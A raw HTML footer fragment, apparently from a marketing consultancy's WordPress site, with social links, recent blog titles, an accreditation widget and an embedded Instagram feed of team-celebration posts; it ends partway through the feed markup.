					<a href="https://twitter.com/insperme" aria-label="twitter" original-title="Twitter" target="_blank" rel="noopener noreferrer">
						<i class="hb-moon-twitter"></i>
						
													<i class="hb-moon-twitter"></i>
											</a> 
				</li>
							<li class="instagram">
					<a href="https://www.instagram.com/inspermeconsulting" aria-label="instagram" original-title="Instagram" target="_blank" rel="noopener noreferrer">
						<i class="hb-moon-instagram"></i>
						
													<i class="hb-moon-instagram"></i>
											</a> 
				</li>
							<li class="google-plus">
					<a href="https://g.page/insperme?we" aria-label="google-plus" original-title="Google-plus" target="_blank" rel="noopener noreferrer">
						<i class="hb-moon-google-plus"></i>
						
													<i class="hb-moon-google-plus"></i>
											</a> 
				</li>
			
		</ul>
		</div></div><div class="col-3 widget-column">
		<div id="recent-posts-3" class="widget-item widget_recent_entries">
		<h4>Fresh Ideas</h4>
		<ul>
											<li>
					<a href="https://www.insperme.com/2025/09/29/blog/from-local-player-to-indias-fastest-growing-ev-brand-supertech-evs-transformation/">From Local Player to India&#8217;s Fastest-Growing EV Brand: Supertech EV&#8217;s Transformation</a>
									</li>
											<li>
					<a href="https://www.insperme.com/2024/08/02/blog/insperme-consulting-featured-in-businesstalkz/">Insperme Consulting Featured in Businesstalkz!</a>
									</li>
											<li>
					<a href="https://www.insperme.com/2024/07/15/blog/insperme-consulting-recognized-as-a-leading-integrated-marketing-communication-service-provider/">Insperme Consulting: Recognized as a Leading Integrated Marketing Communication Service Provider</a>
									</li>
											<li>
					<a href="https://www.insperme.com/2023/08/11/blog/the-power-of-color-in-healthcare-branding/">The Power of Color in Healthcare Branding</a>
									</li>
											<li>
					<a href="https://www.insperme.com/2023/08/05/marketing/unlocking-growth-and-competitiveness-42-of-smbs-in-india-aim-to-digitize-marketing-processes/">42% of SMBs in India aim to digitize marketing processes</a>
									</li>
											<li>
					<a href="https://www.insperme.com/2023/04/11/branding/boost-your-brands-growth-with-influencer-marketing/">Boost Your Brand&#8217;s Growth with Influencer Marketing</a>
									</li>
					</ul>

		</div></div><div class="col-3 widget-column"><div id="custom_html-3" class="widget_text widget-item widget_custom_html"><h4>Accreditations</h4><div class="textwidget custom-html-widget"><div class="alignleft">
<img src="https://www.insperme.com/wp-content/uploads/2021/08/MSME-white-116x52-1.png" alt="Logo" />
<!-- <a href='https://www.bark.com/en/in/company/insperme-consulting/p98jz/' target='_blank' class='bark-widget' data-type='pro' data-id='p98jz' data-image='small-gold' data-version='3.0'>Insperme Consulting</a>--><script type='text/javascript' src='https://d3a1eo0ozlzntn.cloudfront.net/assets/js/frontend-v2/widgets-v2.24a197bed6.v2.js' defer></script></div> </div></div><div id="custom_html-4" class="widget_text widget-item widget_custom_html"><h4>Follow us on Instagram</h4><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_2 sbi_tab_col_2 sbi_col_3 sbi_width_resp" style="padding-bottom: 4px;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="2" data-colstablet="2" data-num="6" data-nummobile="6" data-item-padding="2"	 data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;}"  data-postid="214005" data-locatornonce="cef825021d" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header "   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/inspermeconsulting/" title="@inspermeconsulting">
		<div class="sbi_header_text">
			<div class="sbi_header_img"  data-avatar-url="https://scontent-bom2-3.cdninstagram.com/v/t51.2885-19/34074031_192426568079020_4374628923477065728_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy41MTIuQzMifQ%3D%3D&amp;_nc_ohc=LOnPRN5WEZkQ7kNvwH-yOqY&amp;_nc_oc=AdkYcXHPxazpM3Yf9Hkqpt8kHgLrqvEAlHdYOMxeirIwL8BUEYIHbyhPyZlCgoL72EA&amp;_nc_zt=24&amp;_nc_ht=scontent-bom2-3.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGFkOAVZ5GN9GLiGcJHdvU60whVrJZvePB7JrKh4hGe-RBwWQq1b_MURe4ybXnoVS-0SGY2jNWuJQ&amp;oh=00_AfkgLu1WIu06PZD3efuPbM_g_XCDgz9mZuRASdvYCyQE7A&amp;oe=6935A7CF">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img  src="https://www.insperme.com/wp-content/uploads/2018/07/1024x1024.png" alt="" width="50" height="50">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3 style="color: rgb(0,189,244);">inspermeconsulting</h3>
									<p class="sbi_bio" style="color: rgb(0,189,244);">We help you grow faster.</p>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 4px;">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18542301508043350" data-date="1764691932">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRxG-3liTyI/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-bom2-2.cdninstagram.com/v/t51.82787-15/589205402_18294048841263432_6465881268214810525_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=IfwES9Yky70Q7kNvwF5YM4B&#038;_nc_oc=AdnUryMkhx0SoDkGFS9MYEquthR90YSHBpRSr1XM2V7PVnHfl-iZJDmx_pWjN1u_Lno&#038;_nc_zt=23&#038;_nc_ht=scontent-bom2-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=7ctCCelb4edkdGzhLaiFGA&#038;oh=00_AfkQ7Afn9zQWWgnySrDmGMuoX8hBL7EV6eOISrq3hn5qew&#038;oe=6935CB14"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-bom2-2.cdninstagram.com\/v\/t51.82787-15\/589205402_18294048841263432_6465881268214810525_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=IfwES9Yky70Q7kNvwF5YM4B&amp;_nc_oc=AdnUryMkhx0SoDkGFS9MYEquthR90YSHBpRSr1XM2V7PVnHfl-iZJDmx_pWjN1u_Lno&amp;_nc_zt=23&amp;_nc_ht=scontent-bom2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=7ctCCelb4edkdGzhLaiFGA&amp;oh=00_AfkQ7Afn9zQWWgnySrDmGMuoX8hBL7EV6eOISrq3hn5qew&amp;oe=6935CB14&quot;,&quot;150&quot;:&quot;https:\/\/scontent-bom2-2.cdninstagram.com\/v\/t51.82787-15\/589205402_18294048841263432_6465881268214810525_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=IfwES9Yky70Q7kNvwF5YM4B&amp;_nc_oc=AdnUryMkhx0SoDkGFS9MYEquthR90YSHBpRSr1XM2V7PVnHfl-iZJDmx_pWjN1u_Lno&amp;_nc_zt=23&amp;_nc_ht=scontent-bom2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=7ctCCelb4edkdGzhLaiFGA&amp;oh=00_AfkQ7Afn9zQWWgnySrDmGMuoX8hBL7EV6eOISrq3hn5qew&amp;oe=6935CB14&quot;,&quot;320&quot;:&quot;https:\/\/scontent-bom2-2.cdninstagram.com\/v\/t51.82787-15\/589205402_18294048841263432_6465881268214810525_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=IfwES9Yky70Q7kNvwF5YM4B&amp;_nc_oc=AdnUryMkhx0SoDkGFS9MYEquthR90YSHBpRSr1XM2V7PVnHfl-iZJDmx_pWjN1u_Lno&amp;_nc_zt=23&amp;_nc_ht=scontent-bom2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=7ctCCelb4edkdGzhLaiFGA&amp;oh=00_AfkQ7Afn9zQWWgnySrDmGMuoX8hBL7EV6eOISrq3hn5qew&amp;oe=6935CB14&quot;,&quot;640&quot;:&quot;https:\/\/scontent-bom2-2.cdninstagram.com\/v\/t51.82787-15\/589205402_18294048841263432_6465881268214810525_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=IfwES9Yky70Q7kNvwF5YM4B&amp;_nc_oc=AdnUryMkhx0SoDkGFS9MYEquthR90YSHBpRSr1XM2V7PVnHfl-iZJDmx_pWjN1u_Lno&amp;_nc_zt=23&amp;_nc_ht=scontent-bom2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=7ctCCelb4edkdGzhLaiFGA&amp;oh=00_AfkQ7Afn9zQWWgnySrDmGMuoX8hBL7EV6eOISrq3hn5qew&amp;oe=6935CB14&quot;}">
			<span class="sbi-screenreader">Wishing our Content Head @anawalia , a very Happy </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.insperme.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Wishing our Content Head @anawalia , a very Happy Birthday! 🎉
Your words shape our stories, and your leadership shapes our team.

Here’s to more ideas, inspiration, and success ahead. ✨

[Content Lead, Writer, Insperme Consulting, Team Celebration, Birthday Celebration, Employee Appreciation, Creative Team, Content Writer] 

#HappyBirthdayAvneet #TeamCelebration #ContentLeader #CreativeTeam #WorkCulture #BirthdayPost" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18301784650265220" data-date="1763999729">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRceteNidA-/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-bom1-1.cdninstagram.com/v/t51.82787-15/584391376_18293262439263432_3563367125215663697_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=eNk08OR2SwgQ7kNvwGUFhkj&#038;_nc_oc=Admi3FWtE3Zjw3uypGXkvJfPZr_icYPjEBSUp500nQ5d3yJ95vfU0G2H7cGhWMh--ok&#038;_nc_zt=23&#038;_nc_ht=scontent-bom1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=7ctCCelb4edkdGzhLaiFGA&#038;oh=00_AfnzY_ZDgYIscqPUn9-g_v56ApKvHdpopoWnKSbe0SzGyg&#038;oe=6935B756"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-bom1-1.cdninstagram.com\/v\/t51.82787-15\/584391376_18293262439263432_3563367125215663697_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=eNk08OR2SwgQ7kNvwGUFhkj&amp;_nc_oc=Admi3FWtE3Zjw3uypGXkvJfPZr_icYPjEBSUp500nQ5d3yJ95vfU0G2H7cGhWMh--ok&amp;_nc_zt=23&amp;_nc_ht=scontent-bom1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=7ctCCelb4edkdGzhLaiFGA&amp;oh=00_AfnzY_ZDgYIscqPUn9-g_v56ApKvHdpopoWnKSbe0SzGyg&amp;oe=6935B756&quot;,&quot;150&quot;:&quot;https:\/\/scontent-bom1-1.cdninstagram.com\/v\/t51.82787-15\/584391376_18293262439263432_3563367125215663697_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=eNk08OR2SwgQ7kNvwGUFhkj&amp;_nc_oc=Admi3FWtE3Zjw3uypGXkvJfPZr_icYPjEBSUp500nQ5d3yJ95vfU0G2H7cGhWMh--ok&amp;_nc_zt=23&amp;_nc_ht=scontent-bom1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=7ctCCelb4edkdGzhLaiFGA&amp;oh=00_AfnzY_ZDgYIscqPUn9-g_v56ApKvHdpopoWnKSbe0SzGyg&amp;oe=6935B756&quot;,&quot;320&quot;:&quot;https:\/\/scontent-bom1-1.cdninstagram.com\/v\/t51.82787-15\/584391376_18293262439263432_3563367125215663697_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=eNk08OR2SwgQ7kNvwGUFhkj&amp;_nc_oc=Admi3FWtE3Zjw3uypGXkvJfPZr_icYPjEBSUp500nQ5d3yJ95vfU0G2H7cGhWMh--ok&amp;_nc_zt=23&amp;_nc_ht=scontent-bom1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=7ctCCelb4edkdGzhLaiFGA&amp;oh=00_AfnzY_ZDgYIscqPUn9-g_v56ApKvHdpopoWnKSbe0SzGyg&amp;oe=6935B756&quot;,&quot;640&quot;:&quot;https:\/\/scontent-bom1-1.cdninstagram.com\/v\/t51.82787-15\/584391376_18293262439263432_3563367125215663697_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=eNk08OR2SwgQ7kNvwGUFhkj&amp;_nc_oc=Admi3FWtE3Zjw3uypGXkvJfPZr_icYPjEBSUp500nQ5d3yJ95vfU0G2H7cGhWMh--ok&amp;_nc_zt=23&amp;_nc_ht=scontent-bom1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=7ctCCelb4edkdGzhLaiFGA&amp;oh=00_AfnzY_ZDgYIscqPUn9-g_v56ApKvHdpopoWnKSbe0SzGyg&amp;oe=6935B756&quot;}">
			<span class="sbi-screenreader">Some days come with meetings.
Some days come with </span>
									<img src="https://www.insperme.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Some days come with meetings.
Some days come with deadlines.
And then there are days that come with… chocolates. 🍫 ✨

A gesture from our CEO @manojchandracoach, but a big reminder of why teamwork matters.

Celebrating the wins big or small feels even better when shared with the people who make it possible.

Here’s to more moments, more growth, and a team that always shows up with passion.

 [Insperme Team,Small Wins Big Smiles, Leadership Moments, Achievement, Best team, Insperme consulting]

#newclient #team #lifeatinsperme #bmd" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17956632441009963" data-date="1763731099">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DRUd8wniW3d/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-bom5-1.cdninstagram.com/v/t51.71878-15/584029743_25230760003255290_4506690406141543294_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=pyTXFaAwu3YQ7kNvwEyfLnX&#038;_nc_oc=AdkWKUJykJbO9kBObgX1r0YFFVRnZW52aha06jdjv6NpwL2HVnOk7ZjGB4NBSOCGVbs&#038;_nc_zt=23&#038;_nc_ht=scontent-bom5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=7ctCCelb4edkdGzhLaiFGA&#038;oh=00_Afkc0PGW8goB5ryFv1sxnwaEPHYj7WfxDgph49PZSAg-UA&#038;oe=6935B36E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-bom5-1.cdninstagram.com\/v\/t51.71878-15\/584029743_25230760003255290_4506690406141543294_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=pyTXFaAwu3YQ7kNvwEyfLnX&amp;_nc_oc=AdkWKUJykJbO9kBObgX1r0YFFVRnZW52aha06jdjv6NpwL2HVnOk7ZjGB4NBSOCGVbs&amp;_nc_zt=23&amp;_nc_ht=scontent-bom5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=7ctCCelb4edkdGzhLaiFGA&amp;oh=00_Afkc0PGW8goB5ryFv1sxnwaEPHYj7WfxDgph49PZSAg-UA&amp;oe=6935B36E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-bom5-1.cdninstagram.com\/v\/t51.71878-15\/584029743_25230760003255290_4506690406141543294_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=pyTXFaAwu3YQ7kNvwEyfLnX&amp;_nc_oc=AdkWKUJykJbO9kBObgX1r0YFFVRnZW52aha06jdjv6NpwL2HVnOk7ZjGB4NBSOCGVbs&amp;_nc_zt=23&amp;_nc_ht=scontent-bom5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=7ctCCelb4edkdGzhLaiFGA&amp;oh=00_Afkc0PGW8goB5ryFv1sxnwaEPHYj7WfxDgph49PZSAg-UA&amp;oe=6935B36E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-bom5-1.cdninstagram.com\/v\/t51.71878-15\/584029743_25230760003255290_4506690406141543294_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=pyTXFaAwu3YQ7kNvwEyfLnX&amp;_nc_oc=AdkWKUJykJbO9kBObgX1r0YFFVRnZW52aha06jdjv6NpwL2HVnOk7ZjGB4NBSOCGVbs&amp;_nc_zt=23&amp;_nc_ht=scontent-bom5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=7ctCCelb4edkdGzhLaiFGA&amp;oh=00_Afkc0PGW8goB5ryFv1sxnwaEPHYj7WfxDgph49PZSAg-UA&amp;oe=6935B36E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-bom5-1.cdninstagram.com\/v\/t51.71878-15\/584029743_25230760003255290_4506690406141543294_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=pyTXFaAwu3YQ7kNvwEyfLnX&amp;_nc_oc=AdkWKUJykJbO9kBObgX1r0YFFVRnZW52aha06jdjv6NpwL2HVnOk7ZjGB4NBSOCGVbs&amp;_nc_zt=23&amp;_nc_ht=scontent-bom5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=7ctCCelb4edkdGzhLaiFGA&amp;oh=00_Afkc0PGW8goB5ryFv1sxnwaEPHYj7WfxDgph49PZSAg-UA&amp;oe=6935B36E&quot;}">
			<span class="sbi-screenreader">This Men’s Day, we celebrated the pillars of stren</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.insperme.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="This Men’s Day, we celebrated the pillars of strength, integrity, and determination who keep pushing boundaries every day.
 At Insperme Consulting, we salute the men who lead with purpose, support with empathy, and inspire with action.
 Here’s to growth, resilience, and the spirit that drives progress

[Men’s Day, Leadership, Professional Growth, Workplace Excellence, Motivation, Insperme Consulting,Workplace Growth]

#MensDay #InspireWithInsperme #LeadershipMatters #InternationalMensday #CelebrateMen #WorkplaceExcellence #InspermeConsulting" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18131481919488703" data-date="1762787843">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQ4XONOCQTf/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-bom2-4.cdninstagram.com/v/t51.82787-15/576568318_18291792502263432_3785018501416078065_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=ELSXo_vD7d8Q7kNvwFpLjqa&#038;_nc_oc=Adley1ofZ-DvDpwLctgcSgmTpOfDNf9lunf1UdRzmn2T9Pg3UpTZUMCPsaaMuysE3Eo&#038;_nc_zt=23&#038;_nc_ht=scontent-bom2-4.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=7ctCCelb4edkdGzhLaiFGA&#038;oh=00_AfmqNnY6QEoeg_0svrCrHzWhDexzL-ze7ky-HP0cvJMkFQ&#038;oe=6935D2AC"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-bom2-4.cdninstagram.com\/v\/t51.82787-15\/576568318_18291792502263432_3785018501416078065_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ELSXo_vD7d8Q7kNvwFpLjqa&amp;_nc_oc=Adley1ofZ-DvDpwLctgcSgmTpOfDNf9lunf1UdRzmn2T9Pg3UpTZUMCPsaaMuysE3Eo&amp;_nc_zt=23&amp;_nc_ht=scontent-bom2-4.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=7ctCCelb4edkdGzhLaiFGA&amp;oh=00_AfmqNnY6QEoeg_0svrCrHzWhDexzL-ze7ky-HP0cvJMkFQ&amp;oe=6935D2AC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-bom2-4.cdninstagram.com\/v\/t51.82787-15\/576568318_18291792502263432_3785018501416078065_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ELSXo_vD7d8Q7kNvwFpLjqa&amp;_nc_oc=Adley1ofZ-DvDpwLctgcSgmTpOfDNf9lunf1UdRzmn2T9Pg3UpTZUMCPsaaMuysE3Eo&amp;_nc_zt=23&amp;_nc_ht=scontent-bom2-4.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=7ctCCelb4edkdGzhLaiFGA&amp;oh=00_AfmqNnY6QEoeg_0svrCrHzWhDexzL-ze7ky-HP0cvJMkFQ&amp;oe=6935D2AC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-bom2-4.cdninstagram.com\/v\/t51.82787-15\/576568318_18291792502263432_3785018501416078065_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ELSXo_vD7d8Q7kNvwFpLjqa&amp;_nc_oc=Adley1ofZ-DvDpwLctgcSgmTpOfDNf9lunf1UdRzmn2T9Pg3UpTZUMCPsaaMuysE3Eo&amp;_nc_zt=23&amp;_nc_ht=scontent-bom2-4.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=7ctCCelb4edkdGzhLaiFGA&amp;oh=00_AfmqNnY6QEoeg_0svrCrHzWhDexzL-ze7ky-HP0cvJMkFQ&amp;oe=6935D2AC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-bom2-4.cdninstagram.com\/v\/t51.82787-15\/576568318_18291792502263432_3785018501416078065_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ELSXo_vD7d8Q7kNvwFpLjqa&amp;_nc_oc=Adley1ofZ-DvDpwLctgcSgmTpOfDNf9lunf1UdRzmn2T9Pg3UpTZUMCPsaaMuysE3Eo&amp;_nc_zt=23&amp;_nc_ht=scontent-bom2-4.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=7ctCCelb4edkdGzhLaiFGA&amp;oh=00_AfmqNnY6QEoeg_0svrCrHzWhDexzL-ze7ky-HP0cvJMkFQ&amp;oe=6935D2AC&quot;}">
			<span class="sbi-screenreader">A productive brainstorming session 💼discussing upc</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
